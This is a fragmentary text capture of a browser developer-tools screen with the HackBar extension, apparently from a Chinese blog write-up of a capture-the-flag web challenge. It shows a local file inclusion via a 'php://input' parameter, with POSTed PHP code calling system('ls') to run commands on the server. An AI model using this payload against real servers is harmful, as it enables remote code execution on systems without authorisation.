 查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + -
Load URL
http://2c9c4510aeb44827befaa8b4bbddfcda59fa5ab425e34bdb.changame.ichunqiu.com/?path=php://input
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256
Post data
<?php echo system('ls');?>
https://blog.csdn.net/qq_40654505